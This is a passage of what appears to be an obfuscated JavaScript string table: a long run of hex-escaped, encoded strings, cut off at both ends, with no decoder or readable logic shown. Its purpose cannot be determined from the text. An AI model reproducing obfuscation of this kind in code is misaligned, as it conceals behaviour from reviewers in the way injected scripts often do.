x79\x30\x57\x37\x52\x64\x49\x38\x6b\x33\x6c\x66\x64\x64\x51\x78\x61\x56\x6c\x6d\x6b\x56\x6b\x67\x79','\x57\x51\x65\x55\x57\x35\x4c\x41\x57\x35\x78\x63\x51\x71','\x57\x51\x78\x63\x56\x38\x6b\x45\x57\x52\x78\x63\x4c\x71','\x57\x37\x58\x32\x57\x51\x4c\x34','\x57\x52\x79\x5a\x57\x35\x35\x45\x57\x35\x70\x63\x55\x62\x65','\x57\x36\x52\x63\x56\x43\x6b\x73\x57\x50\x33\x64\x48\x64\x4e\x64\x4e\x71','\x68\x58\x37\x63\x51\x4c\x66\x70\x57\x34\x53','\x66\x43\x6f\x6e\x6a\x43\x6b\x69\x57\x34\x79','\x57\x52\x48\x42\x57\x4f\x61\x7a','\x6c\x68\x33\x64\x54\x43\x6b\x55\x57\x51\x53','\x57\x34\x7a\x32\x78\x33\x4a\x63\x51\x62\x70\x63\x56\x57','\x57\x52\x75\x64\x42\x61','\x6a\x6d\x6b\x34\x57\x34\x7a\x69\x61\x43\x6b\x6d','\x57\x34\x4b\x61\x64\x43\x6b\x72','\x61\x4c\x78\x64\x51\x57','\x44\x74\x52\x64\x51\x53\x6f\x65\x43\x71','\x6e\x43\x6b\x35\x57\x34\x62\x76\x61\x6d\x6b\x66\x44\x47','\x63\x43\x6f\x32\x57\x34\x69\x66\x57\x37\x30','\x57\x52\x42\x64\x54\x6d\x6b\x47','\x57\x50\x75\x7a\x72\x65\x76\x57','\x57\x35\x31\x69\x57\x37\x4e\x64\x54\x75\x4e\x64\x49\x57','\x57\x4f\x48\x4b\x57\x52\x6e\x52\x6b\x47','\x43\x32\x30\x38\x75\x6d\x6f\x50','\x57\x34\x72\x33\x57\x35\x4a\x64\x4a\x71','\x57\x51\x58\x79\x57\x4f\x76\x36\x66\x33\x71\x77\x57\x37\x5a\x63\x47\x47\x68\x64\x53\x47\x68\x63\x4f\x43\x6f\x32','\x62\x53\x6f\x6b\x64\x53\x6b\x41\x57\x50\x34\x66\x57\x36\x39\x51\x57\x4f\x79','\x43\x38\x6b\x50\x57\x35\x48\x65\x61\x53\x6b\x6f\x41\x30\x30','\x57\x4f\x78\x63\x4c\x43\x6b\x49\x57\x50\x37\x63\x4c\x43\x6b\x65\x71\x47','\x57\x51\x43\x69\x65\x63\x79\x56','\x57\x51\x46\x63\x4a\x6d\x6b\x30\x57\x35\x4f\x62','\x57\x35\x4a\x63\x4f\x43\x6b\x6e\x57\x52\x4e\x64\x52\x61','\x57\x50\x6e\x78\x57\x4f\x53\x49\x6e\x43\x6f\x64\x57\x52\x6c\x63\x47\x31\x43\x34\x57\x50\x4b','\x57\x34\x61\x61\x66\x6d\x6b\x70','\x77\x68\x4b\x68\x42\x6d\x6f\x5a\x57\x4f\x64\x63\x51\x71','\x57\x50\x4a\x64\x52\x57\x78\x63\x55\x4c\x4b','\x57\x50\x78\x63\x4e\x38\x6b\x4a\x57\x50\x4a\x63\x4a\x6d\x6b\x6e','\x41\x6d\x6b\x6e\x77\x6d\x6f\x4f\x43\x47','\x57\x36\x50\x32\x57\x37\x62\x38\x6b\x61','\x6a\x4c\x74\x64\x49\x38\x6f\x61','\x68\x53\x6b\x31\x69\x6d\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x6d\x53\x6b\x69\x45\x58\x33\x63\x4f\x61','\x57\x51\x78\x64\x4c\x62\x68\x63\x47\x67\x30\x75\x57\x4f\x75','\x57\x51\x46\x63\x4c\x53\x6b\x43\x57\x50\x69\x47','\x79\x53\x6b\x6d\x78\x38\x6f\x50\x43\x4a\x4a\x64\x53\x64\x47','\x57\x37\x78\x63\x56\x43\x6b\x45\x57\x4f\x5a\x64\x48\x64\x6c\x64\x4f\x4a\x4b\x39\x7a\x4b\x62\x30\x57\x50\x30','\x6d\x38\x6b\x6b\x76\x4b\x76\x48\x70\x53\x6b\x2f\x57\x36\x66\x6c\x57\x52\x2f\x63\x4e\x57','\x65\x43\x6f\x42\x64\x53\x6b\x38\x45\x57','\x57\x34\x71\x72\x66\x38\x6b\x65\x44\x53\x6b\x79','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x7a\x66\x56\x63\x4f\x57\x52\x64\x52\x73\x78\x63\x4f\x57','\x74\x53\x6f\x48\x57\x37\x4b','\x67\x43\x6b\x6f\x44\x4e\x4c\x53','\x75\x43\x6b\x2f\x7a\x43\x6f\x72\x41\x47','\x57\x37\x48\x2b\x57\x35\x2f\x64\x4d\x77\x71','\x57\x52\x74\x63\x50\x30\x78\x63\x50\x38\x6b\x47','\x66\x4c\x78\x64\x4d\x78\x34\x50\x57\x34\x50\x49\x57\x51\x52\x64\x4c\x73\x64\x63\x4c\x57','\x76\x62\x2f\x63\x4e\x63\x57','\x57\x50\x38\x67\x76\x6d\x6b\x75\x66\x61','\x57\x34\x48\x62\x57\x37\x4f','\x69\x53\x6b\x31\x42\x73\x78\x63\x4e\x49\x64\x64\x49\x47','\x57\x52\x4f\x70\x7a\x67\x54\x62\x57\x4f\x5a\x64\x56\x38\x6b\x77\x57\x37\x6a\x6d\x62\x53\x6b\x4e\x6f\x71','\x57\x4f\x50\x4f\x6f\x63\x70\x64\x4f\x66\x43\x31\x57\x51\x78\x63\x4a\x61','\x42\x4b\x5a\x64\x4c\x53\x6f\x72\x42\x43\x6f\x35\x57\x51\x33\x64\x50\x57','\x57\x50\x4c\x37\x42\x73\x74\x63\x4a\x63\x5a\x63\x55\x61','\x57\x4f\x37\x64\x4d\x72\x37\x63\x4a\x4c\x75','\x57\x51\x75\x68\x6c\x57\x53\x46\x79\x53\x6f\x62\x57\x4f\x72\x73\x57\x36\x6e\x49','\x57\x36\x4a\x63\x4c\x43\x6b\x6c\x57\x34\x78\x64\x55\x43\x6b\x49','\x61\x43\x6b\x6f\x69\x4b\x42\x63\x4e\x6d\x6b\x52\x57\x50\x35\x36\x6c\x43\x6f\x67','\x57\x34\x66\x52\x46\x77\x70\x63\x49\x57','\x57\x36\x64\x64\x53\x43\x6b\x51\x57\x52\x68\x63\x50\x47\x46\x64\x50\x6d\x6f\x48\x75\x5a\x47\x53\x57\x34\x56\x63\x54\x57','\x57\x52\x74\x63\x48\x38\x6b\x6e\x57\x52\x42\x63\x53\x71','\x43\x38\x6f\x6a\x57\x36\x64\x63\x52\x59\x71','\x57\x51\x5a\x63\x48\x31\x4a\x63\x48\x38\x6b\x34','\x63\x38\x6b\x30\x70\x6d\x6f\x4b','\x57\x51\x75\x68\x6c\x57\x53\x30','\x57\x51\x6a\x75\x77\x43\x6f\x64\x69\x53\x6f\x71\x57\x52\x61\x62\x64\x38\x6b\x6e\x79\x43\x6f\x44\x57\x50\x47\x76\x57\x35\x4a\x64\x55\x32\x57\x62\x57\x4f\x44\x59\x6d\x43\x6b\x37\x77\x75\x56\x63\x4d\x4a\x33\x64\x53\x75\x5a\x64\x4a\x4c\x71\x30\x73\x58\x52\x64\x52\x53\x6b\x6a\x6c\x4b\x4e\x63\x4c\x38\x6b\x74\x6c\x43\x6f\x50\x57\x4f\x64\x64\x53\x43\x6b\x68\x57\x52\x56\x63\x55\x47\x33\x63\x4d\x76\x74\x63\x53\x53\x6b\x4d\x6c\x38\x6b\x44\x57\x51\x64\x64\x52\x64\x72\x2f\x62\x65\x69','\x57\x36\x70\x63\x53\x53\x6b\x4e\x57\x34\x52\x64\x55\x57','\x57\x37\x42\x63\x54\x38\x6b\x47\x69\x6d\x6f\x66\x57\x34\x35\x4a\x57\x35\x76\x65\x45\x61','\x75\x43\x6f\x4c\x57\x36\x64\x63\x47\x71\x72\x5a\x71\x6d\x6f\x72\x78\x6d\x6f\x65\x57\x37\x4b\x59','\x57\x51\x4b\x79\x57\x34\x39\x74\x57\x35\x38','\x72\x6d\x6b\x43\x65\x6d\x6f\x2b\x65\x6d\x6f\x58','\x57\x34\x76\x77\x57\x37\x64\x64\x52\x68\x38','\x57\x52\x4b\x70\x6c\x57\x79\x79','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x64\x72\x4f\x71\x53\x6f\x78\x72\x38\x6f\x46\x57\x51\x61\x56\x63\x43\x6b\x56\x57\x36\x50\x35\x57\x52\x5a\x64\x4d\x6d\x6f\x72','\x57\x37\x7a\x48\x57\x4f\x46\x64\x4b\x57','\x62\x38\x6b\x6d\x71\x53\x6f\x34\x72\x74\x42\x64\x52\x73\x47','\x57\x36\x66\x6a\x57\x37\x4a\x64\x54\x76\x37\x64\x4f\x38\x6b\x39\x45\x38\x6f\x74','\x6c\x38\x6f\x53\x63\x38\x6f\x4e\x46\x57','\x69\x43\x6b\x54\x57\x35\x47','\x74\x43\x6f\x61\x61\x4b\x53','\x57\x34\x4e\x63\x47\x43\x6b\x63\x57\x37\x34\x59\x75\x72\x56\x63\x55\x71','\x43\x43\x6b\x55\x71\x53\x6f\x50\x79\x57','\x57\x35\x44\x54\x42\x67\x70\x63\x51\x71','\x6b\x53\x6b\x6f\x57\x37\x66\x69','\x57\x35\x2f\x63\x53\x4c\x6c\x64\x4c\x6d\x6f\x47\x57\x35\x37\x63\x49\x38\x6f\x68\x57\x35\x6a\x75','\x63\x53\x6b\x48\x71\x30\x35\x46','\x57\x51\x5a\x64\x4d\x62\x4b','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56\x68\x38\x6b\x48\x65\x6d\x6b\x46\x57\x36\x61','\x57\x35\x35\x4e\x42\x59\x37\x63\x49\x74\x30','\x57\x51\x48\x42\x57\x50\x53\x65\x6c\x53\x6f\x68\x57\x51\x5a\x63\x51\x30\x34\x36\x57\x4f\x58\x4d\x57\x35\x47','\x57\x37\x46\x64\x54\x53\x6b\x58\x57\x51\x74\x63\x50\x61\x5a\x64\x4f\x47','\x57\x35\x76\x34\x57\x50\x7a\x50\x64\x61','\x57\x35\x50\x5a\x6d\x49\x56\x64\x51\x78\x34\x49','\x72\x38\x6f\x4c\x57\x36\x6c\x63\x48\x64\x48\x4e\x74\x43\x6f\x58\x78\x43\x6f\x61\x57\x36\x38\x55\x65\x47','\x57\x4f\x78\x63\x4d\x53\x6b\x32\x57\x51\x65\x72','\x42\x53\x6f\x71\x57\x34\x74\x63\x51\x74\x57','\x57\x34\x48\x33\x57\x35\x6c\x64\x4b\x71','\x57\x52\x46\x63\x4d\x38\x6b\x41\x57\x37\x57\x32','\x57\x51\x5a\x64\x4e\x47\x68\x63\x48\x65\x57\x78','\x57\x34\x31\x39\x57\x34\x6c\x64\x56\x4b\x52\x64\x48\x71','\x70\x4c\x74\x64\x47\x38\x6f\x78\x43\x43\x6f\x53','\x66\x57\x37\x63\x4c\x31\x7a\x6a\x57\x35\x65','\x45\x6d\x6b\x62\x64\x38\x6f\x5a\x65\x53\x6f\x47\x57\x51\x57\x50\x72\x53\x6f\x47\x66\x43\x6b\x57\x57\x35\x43','\x45\x38\x6f\x76\x71\x74\x46\x63\x4a\x61','\x57\x36\x52\x64\x4a\x38\x6b\x48\x57\x51\x74\x63\x54\x47','\x79\x57\x4e\x63\x47\x4a\x50\x52\x57\x35\x31\x55\x57\x4f\x5a\x64\x55\x64\x78\x63\x4e\x71','\x57\x34\x48\x75\x57\x35\x7a\x69\x6a\x5a\x4c\x57','\x57\x37\x64\x64\x53\x6d\x6b\x48\x57\x51\x2f\x63\x50\x47','\x57\x52\x74\x63\x4d\x53\x6b\x32\x57\x52\x4f\x64','\x57\x4f\x5a\x64\x50\x61\x33\x63\x47\x4c\x65','\x57\x52\x46\x63\x49\x31\x52\x63\x48\x57','\x67\x72\x33\x63\x4c\x31\x7a\x6a\x57\x35\x65\x42','\x57\x4f\x78\x63\x49\x6d\x6b\x4c\x57\x51\x56\x63\x49\x47','\x57\x35\x58\x35\x57\x35\x4f','\x46\x58\x52\x64\x4f\x61','\x57\x34\x4c\x68\x68\x73\x52\x64\x52\x71','\x57\x52\x65\x50\x57\x35\x48\x6f\x57\x36\x6c\x63\x54\x61\x43\x74\x57\x50\x44\x57\x57\x52\x6d\x67\x57\x37\x4c\x4b','\x57\x51\x58\x4f\x41\x53\x6b\x4c\x74\x71','\x57\x51\x58\x4b\x57\x51\x58\x48\x6e\x47','\x57\x36\x46\x64\x50\x43\x6b\x53\x57\x51\x69','\x77\x6d\x6f\x43\x64\x4c\x5a\x63\x55\x59\x71\x4b\x57\x35\x52\x63\x50\x47','\x62\x65\x42\x64\x51\x6d\x6b\x47\x57\x52\x56\x64\x50\x6d\x6f\x79\x57\x50\x61','\x67\x49\x2f\x63\x48\x67\x35\x6c','\x57\x50\x50\x58\x74\x43\x6b\x64\x73\x47','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x79\x57\x35\x65\x58\x6b\x5a\x4f\x6e\x57\x4f\x70\x64\x47\x4e\x4f\x37\x6e\x38\x6b\x66\x7a\x62\x69\x57\x57\x34\x69','\x57\x34\x4e\x64\x4a\x43\x6b\x72\x57\x51\x42\x63\x48\x61','\x63\x43\x6b\x4d\x57\x37\x35\x4d\x57\x37\x69','\x42\x6d\x6f\x67\x66\x66\x52\x63\x49\x47','\x61\x65\x33\x64\x54\x38\x6b\x49','\x57\x51\x6c\x63\x4b\x43\x6b\x51\x57\x50\x68\x63\x4a\x38\x6b\x43\x66\x4e\x74\x63\x52\x4d\x47\x71\x57\x51\x48\x6a\x71\x6d\x6f\x7a\x57\x37\x2f\x63\x55\x57\x5a\x63\x4d\x53\x6b\x59\x57\x4f\x6c\x63\x4c\x66\x34\x35\x66\x32\x46\x63\x56\x53\x6f\x6e\x63\x64\x42\x63\x49\x74\x47\x47','\x68\x4d\x4b\x46\x46\x43\x6f\x58\x57\x4f\x56\x63\x54\x6d\x6f\x35','\x57\x4f\x4e\x64\x52\x57\x37\x63\x56\x75\x57','\x57\x37\x46\x64\x51\x38\x6b\x4f','\x66\x43\x6b\x56\x46\x63\x69','\x57\x37\x37\x63\x47\x53\x6b\x68\x57\x51\x74\x64\x50\x57','\x57\x34\x53\x79\x65\x6d\x6b\x61\x41\x71','\x76\x6d\x6b\x62\x74\x6d\x6f\x59','\x74\x43\x6b\x61\x77\x6d\x6b\x57\x72\x74\x5a\x64\x55\x49\x6d\x35\x67\x76\x50\x4a\x43\x66\x4a\x63\x52\x43\x6f\x41\x57\x35\x47\x62\x57\x51\x42\x63\x55\x6d\x6b\x72\x57\x37\x56\x63\x4e\x38\x6f\x52\x57\x51\x6e\x64','\x43\x4d\x56\x64\x50\x38\x6f\x46\x45\x43\x6b\x2b\x57\x34\x53','\x42\x64\x6c\x63\x47\x4a\x31\x56','\x57\x4f\x33\x63\x4f\x78\x56\x63\x50\x53\x6b\x2b','\x57\x36\x78\x64\x4c\x62\x56\x63\x48\x68\x75\x44\x57\x50\x39\x51','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x37\x37\x63\x56\x78\x62\x66\x6b\x53\x6b\x35\x75\x38\x6f\x34','\x57\x34\x39\x62\x57\x37\x5a\x64\x4e\x30\x38','\x57\x4f\x62\x77\x57\x4f\x47\x46\x6a\x61','\x71\x53\x6b\x76\x68\x6d\x6f\x2f','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x36\x56\x63\x53\x78\x66\x70\x6e\x6d\x6b\x44\x75\x43\x6f\x34\x57\x35\x56\x63\x4c\x57','\x6e\x53\x6f\x37\x63\x6d\x6b\x79\x74\x64\x4a\x64\x4a\x4d\x4b\x69','\x57\x52\x37\x63\x56\x6d\x6b\x42\x57\x4f\x6c\x64\x49\x74\x4e\x64\x4d\x71','\x43\x38\x6b\x37\x57\x34\x7a\x61\x68\x38\x6b\x42\x79\x65\x53','\x57\x34\x72\x48\x76\x32\x68\x63\x54\x58\x70\x63\x49\x31\x78\x64\x48\x43\x6b\x35\x72\x47','\x69\x38\x6b\x4a\x57\x34\x66\x63\x62\x38\x6b\x55\x43\x31\x5a\x64\x4f\x62\x52\x64\x52\x61','\x57\x34\x4c\x6a\x57\x37\x6c\x64\x51\x65\x69','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63','\x57\x52\x57\x76\x68\x62\x57\x6e\x71\x53\x6f\x68\x57\x4f\x62\x65\x57\x36\x39\x2f\x57\x52\x6c\x63\x55\x43\x6b\x73\x42\x57','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x79\x52\x66\x53\x6b\x34\x70\x53\x6b\x4a\x66\x6d\x6b\x74\x57\x37\x4a\x63\x49\x57','\x57\x51\x56\x63\x49\x78\x52\x63\x48\x6d\x6b\x61','\x6c\x6d\x6b\x65\x57\x37\x6e\x79\x57\x34\x71\x76\x68\x4b\x53\x67\x78\x30\x4a\x63\x55\x38\x6b\x52\x70\x71','\x6d\x43\x6b\x6e\x78\x76\x6e\x33\x6f\x61','\x57\x50\x4e\x63\x54\x65\x70\x64\x4e\x38\x6f\x52\x57\x37\x37\x63\x4f\x43\x6f\x70\x57\x35\x7a\x70\x64\x57','\x69\x6d\x6f\x53\x64\x6d\x6f\x44\x72\x38\x6b\x69\x57\x52\x33\x64\x56\x58\x4a\x63\x52\x53\x6b\x76\x45\x53\x6f\x42\x57\x50\x4e\x63\x52\x53\x6f\x68\x57\x52\x6e\x61\x69\x53\x6b\x44\x57\x50\x34','\x57\x51\x53\x79\x79\x71','\x57\x50\x37\x64\x53\x71\x33\x63\x54\x4b\x56\x64\x4f\x6d\x6f\x62\x57\x52\x74\x64\x48\x71','\x57\x52\x56\x64\x4f\x5a\x4e\x64\x56\x53\x6f\x35','\x57\x35\x35\x31\x77\x66\x46\x63\x55\x61','\x43\x31\x34\x44\x44\x38\x6f\x50','\x6f\x76\x70\x64\x4a\x43\x6f\x77\x41\x71','\x57\x34\x37\x63\x51\x30\x4b','\x57\x51\x79\x4b\x57\x35\x66\x79\x57\x34\x68\x63\x53\x72\x43','\x72\x38\x6f\x4d\x79\x4a\x70\x63\x4a\x61','\x57\x36\x72\x74\x57\x35\x6e\x72\x6b\x47','\x65\x6d\x6b\x56\x44\x47','\x57\x51\x76\x71\x57\x50\x65\x7a\x6b\x53\x6f\x68\x57\x51\x5a\x63\x54\x4c\x43\x2b\x57\x4f\x50\x4d','\x57\x37\x46\x63\x54\x53\x6b\x30\x73\x38\x6f\x69','\x69\x43\x6f\x73\x70\x6d\x6b\x69\x57\x36\x69','\x7a\x77\x56\x64\x54\x43\x6f\x54\x79\x6d\x6b\x37\x57\x35\x56\x63\x55\x31\x72\x45\x6d\x38\x6b\x2f\x76\x43\x6f\x34\x57\x34\x42\x63\x4b\x61','\x68\x38\x6b\x70\x57\x35\x6e\x49\x57\x36\x57','\x57\x51\x70\x63\x4d\x53\x6b\x71\x57\x52\x42\x63\x54\x61','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x65','\x68\x6d\x6f\x42\x6e\x53\x6b\x59\x43\x61','\x74\x43\x6b\x61\x77\x6d\x6b\x5a\x74\x5a\x70\x64\x55\x64\x4b\x34','\x79\x38\x6b\x78\x67\x6d\x6f\x65\x62\x47','\x57\x50\x6c\x64\x4c\x72\x33\x64\x50\x38\x6f\x6a\x73\x49\x43','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x75\x57\x51\x46\x64\x54\x58\x74\x64\x52\x43\x6b\x67\x75\x6d\x6f\x68\x57\x4f\x6d','\x57\x35\x66\x71\x57\x36\x6c\x64\x54\x75\x78\x64\x47\x6d\x6b\x48','\x57\x4f\x38\x48\x43\x4e\x62\x71','\x57\x37\x54\x6f\x57\x35\x50\x6a','\x77\x43\x6f\x71\x43\x62\x46\x63\x54\x71','\x57\x34\x66\x4f\x57\x36\x31\x49\x6b\x47','\x57\x52\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x70\x47\x4e\x63\x4d\x75\x44\x45','\x57\x35\x35\x55\x6b\x77\x6c\x64\x4f\x33\x71\x30\x57\x51\x6c\x63\x4c\x61','\x6b\x6d\x6f\x34\x61\x38\x6b\x69\x43\x47','\x57\x51\x2f\x63\x4e\x66\x78\x63\x4c\x6d\x6b\x33\x57\x50\x35\x4d','\x6f\x6d\x6b\x74\x57\x37\x62\x68','\x77\x38\x6f\x42\x63\x76\x4b','\x57\x52\x4b\x41\x43\x4d\x48\x6b','\x57\x36\x66\x64\x57\x52\x35\x2b\x61\x61','\x6f\x6d\x6b\x6f\x57\x36\x44\x49\x57\x34\x38\x63\x6f\x66\x61\x6b\x73\x4c\x4e\x63\x51\x6d\x6b\x39\x6b\x6d\x6b\x38','\x46\x4e\x52\x64\x52\x6d\x6f\x73','\x6f\x38\x6b\x50\x57\x35\x50\x67\x67\x38\x6b\x64','\x6b\x38\x6f\x4d\x66\x38\x6f\x56','\x7a\x6d\x6b\x33\x6b\x47\x7a\x75','\x57\x51\x4f\x70\x79\x32\x48\x49\x57\x50\x5a\x64\x4d\x53\x6b\x44\x57\x37\x76\x72\x61\x6d\x6b\x58','\x57\x37\x56\x64\x4b\x6d\x6b\x48\x57\x50\x6c\x63\x4a\x47','\x57\x4f\x61\x42\x43\x53\x6b\x76\x66\x38\x6f\x74\x57\x4f\x57','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x52\x73\x43\x6f\x46\x57\x36\x4f\x55\x66\x61','\x57\x50\x52\x63\x56\x31\x75','\x57\x34\x76\x57\x77\x33\x5a\x63\x54\x74\x70\x63\x56\x4c\x5a\x64\x49\x53\x6b\x2b','\x57\x35\x58\x4e\x41\x67\x56\x63\x4b\x71','\x57\x52\x58\x6d\x57\x50\x43\x6b\x6d\x43\x6f\x64\x57\x52\x70\x63\x4c\x47','\x64\x6d\x6f\x35\x6c\x53\x6b\x61\x42\x57','\x57\x52\x4a\x63\x4f\x43\x6b\x6a\x57\x51\x2f\x63\x47\x57','\x57\x36\x78\x63\x53\x6d\x6b\x5a\x79\x6d\x6f\x64\x57\x34\x75','\x57\x36\x58\x44\x57\x37\x56\x64\x51\x4e\x34','\x57\x36\x68\x64\x4f\x53\x6f\x69\x57\x50\x61\x36','\x57\x34\x75\x42\x64\x38\x6b\x67\x72\x38\x6b\x67\x57\x37\x76\x70\x77\x57','\x77\x38\x6b\x48\x6e\x53\x6f\x31\x57\x51\x57','\x57\x51\x31\x68\x57\x4f\x76\x69\x66\x61','\x57\x52\x7a\x61\x79\x43\x6b\x64\x41\x43\x6b\x6a\x66\x61\x62\x79\x57\x34\x52\x64\x50\x38\x6b\x6f\x63\x43\x6b\x6c\x6b\x38\x6b\x2b','\x57\x36\x50\x55\x57\x52\x4e\x64\x4a\x4d\x4f','\x57\x51\x2f\x63\x4f\x43\x6b\x46\x57\x4f\x65\x32\x63\x38\x6b\x75\x6e\x6d\x6b\x4b\x61\x43\x6b\x71\x57\x37\x52\x63\x4a\x43\x6f\x2f','\x75\x5a\x37\x64\x56\x53\x6f\x65\x45\x71','\x6e\x6d\x6f\x39\x63\x53\x6f\x32\x72\x53\x6b\x41','\x62\x53\x6f\x76\x64\x43\x6b\x6e\x57\x35\x6d','\x57\x35\x44\x65\x57\x52\x52\x64\x53\x67\x71','\x69\x6d\x6b\x34\x6e\x38\x6f\x64\x57\x52\x69\x65\x57\x35\x69\x2b','\x57\x34\x35\x56\x57\x52\x7a\x35\x69\x43\x6b\x6c','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53','\x57\x50\x56\x64\x56\x49\x70\x64\x4b\x53\x6f\x73','\x57\x52\x43\x6a\x57\x36\x76\x78\x57\x37\x47','\x45\x38\x6f\x7a\x57\x36\x4e\x63\x50\x5a\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x34\x33\x74\x71\x4f','\x6a\x43\x6f\x6f\x70\x53\x6f\x68\x72\x61','\x57\x34\x44\x6d\x57\x34\x70\x64\x49\x4d\x79','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x54\x79\x43\x6f\x77\x57\x52\x78\x63\x56\x58\x48\x66\x6f\x6d\x6f\x4e\x6b\x68\x4e\x63\x4d\x47\x4a\x63\x4f\x4d\x70\x63\x51\x53\x6f\x59\x57\x37\x75\x75\x57\x35\x6c\x64\x55\x53\x6f\x48\x57\x36\x33\x63\x4c\x53\x6f\x67\x43\x43\x6b\x31\x57\x51\x69\x75\x6b\x4b\x33\x63\x56\x38\x6b\x2b\x42\x53\x6f\x54\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x7a\x49\x35\x44\x57\x51\x56\x63\x4a\x53\x6b\x77\x69\x64\x70\x64\x55\x43\x6f\x4c\x78\x47\x50\x6c\x6f\x30\x75\x36\x57\x51\x2f\x63\x48\x43\x6b\x44\x57\x52\x6a\x50','\x57\x50\x56\x63\x50\x6d\x6b\x45\x57\x35\x6d\x62','\x57\x51\x31\x6e\x57\x50\x4c\x56','\x68\x53\x6b\x31\x69\x6d\x6f\x76\x57\x51\x57\x6f\x57\x34\x53\x4b\x66\x73\x44\x71\x57\x4f\x46\x64\x49\x67\x7a\x57\x6e\x47','\x78\x62\x64\x64\x56\x43\x6f\x50\x79\x47','\x57\x35\x48\x57\x43\x73\x6c\x63\x4d\x4a\x33\x63\x55\x61','\x79\x53\x6b\x4a\x64\x5a\x31\x59','\x66\x72\x4a\x63\x4b\x75\x31\x64\x57\x35\x65\x43\x44\x57\x46\x64\x49\x6d\x6b\x4f\x6c\x47','\x65\x6d\x6b\x4e\x79\x61','\x57\x37\x7a\x4b\x57\x52\x74\x64\x47\x4e\x47','\x68\x77\x74\x64\x4e\x53\x6b\x32\x57\x4f\x79','\x6b\x6d\x6b\x7a\x75\x77\x66\x33','\x61\x6d\x6f\x65\x68\x53\x6b\x63','\x64\x43\x6b\x4e\x46\x59\x6c\x63\x47\x61\x46\x64\x49\x32\x70\x64\x51\x59\x53\x52','\x57\x4f\x78\x64\x52\x62\x70\x63\x4f\x65\x38','\x57\x37\x44\x39\x45\x30\x4a\x63\x4b\x47','\x57\x36\x76\x52\x57\x52\x7a\x36\x69\x38\x6b\x62\x61\x61','\x57\x50\x33\x63\x53\x4c\x2f\x64\x4e\x57','\x57\x4f\x5a\x63\x47\x53\x6b\x65\x57\x36\x30','\x57\x4f\x39\x36\x57\x52\x79\x4d\x6c\x47','\x57\x51\x35\x49\x74\x43\x6b\x38\x7a\x47','\x57\x35\x66\x4e\x57\x51\x78\x64\x55\x32\x43','\x69\x31\x78\x64\x49\x53\x6f\x76\x42\x38\x6f\x44\x57\x51\x33\x64\x52\x76\x53','\x75\x43\x6f\x4c\x57\x36\x46\x63\x47\x74\x50\x58','\x72\x64\x6c\x64\x49\x53\x6f\x38\x44\x38\x6b\x78','\x57\x36\x5a\x63\x4a\x6d\x6b\x4a\x57\x35\x6c\x64\x4d\x47','\x57\x51\x75\x6a\x6f\x4b\x61\x70\x71\x38\x6f\x79\x57\x4f\x76\x72\x57\x37\x7a\x4a\x57\x52\x4b','\x57\x4f\x2f\x63\x4a\x53\x6b\x46\x57\x34\x75\x42','\x69\x6d\x6b\x61\x57\x36\x7a\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x76\x2f\x57\x35\x70\x64\x4e\x68\x4a\x64\x49\x49\x68\x64\x47\x43\x6b\x51\x64\x78\x68\x64\x49\x31\x57\x35\x65\x53\x6b\x4a\x66\x76\x79','\x43\x38\x6b\x4c\x57\x35\x44\x6f\x61\x43\x6b\x4e\x79\x66\x2f\x64\x55\x47','\x57\x37\x66\x74\x57\x35\x4c\x62','\x57\x51\x68\x63\x56\x4e\x6c\x64\x4a\x38\x6f\x7a','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76\x57\x35\x6e\x6e\x74\x53\x6f\x45\x6d\x47','\x57\x36\x33\x63\x47\x38\x6b\x53\x57\x34\x5a\x64\x50\x6d\x6b\x2b','\x57\x52\x43\x58\x57\x35\x6e\x79\x57\x34\x64\x63\x55\x64\x75\x78\x57\x50\x72\x69\x57\x52\x4b','\x67\x4a\x78\x63\x52\x66\x6e\x38','\x57\x50\x6c\x63\x4c\x30\x42\x64\x4e\x6d\x6f\x6b','\x79\x71\x6c\x63\x4f\x48\x50\x4d','\x57\x34\x48\x4b\x66\x74\x78\x64\x4c\x61','\x57\x34\x43\x73\x68\x57','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x76\x33\x64\x55\x38\x6f\x61\x57\x52\x6c\x64\x48\x6d\x6b\x61\x69\x71','\x57\x35\x5a\x64\x52\x43\x6b\x52\x57\x50\x64\x63\x51\x57\x42\x64\x50\x38\x6f\x42','\x57\x52\x42\x63\x48\x31\x69','\x57\x52\x65\x69\x74\x75\x35\x4b','\x77\x58\x52\x64\x51\x43\x6f\x7a\x41\x71','\x67\x38\x6b\x50\x44\x4a\x70\x63\x47\x61','\x57\x35\x44\x74\x57\x34\x6c\x64\x53\x31\x2f\x64\x4a\x43\x6b\x36','\x57\x37\x5a\x63\x47\x53\x6b\x74\x57\x50\x33\x64\x55\x61','\x69\x53\x6f\x58\x67\x38\x6f\x36\x77\x6d\x6b\x6a\x57\x52\x52\x64\x54\x62\x38','\x57\x4f\x4f\x5a\x72\x31\x6e\x57','\x77\x32\x47\x78\x77\x38\x6f\x57\x57\x4f\x2f\x63\x51\x43\x6f\x2b','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x43\x6f\x32\x72\x53\x6f\x6a\x57\x36\x4